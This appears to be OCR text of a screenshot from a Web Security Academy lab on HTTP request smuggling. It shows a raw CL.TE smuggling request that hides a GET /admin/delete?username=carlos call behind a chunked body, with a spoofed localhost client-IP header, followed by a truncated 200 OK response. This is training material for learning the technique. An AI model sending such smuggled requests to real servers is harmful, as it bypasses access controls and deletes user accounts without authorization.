 Request
P Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a7c002f03d634548094801200350094.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 154 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 0 \r \n
10 \r \n
11 GET /admin/delete?username=carlos HTTP/1.1 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 Content-Length:6 \r \n
14 X-ViUQYV-Ip:127.0.0.1 \r \n
15 \r \n
16 join=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=RVMfxl835D2eyfylkBqNOkUr5B
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8536
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academ
12 <link href=/resources/css/labsBlog.css rel
13 <title>
Exploiting HTTP request smuggling to rev
rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHe
</script>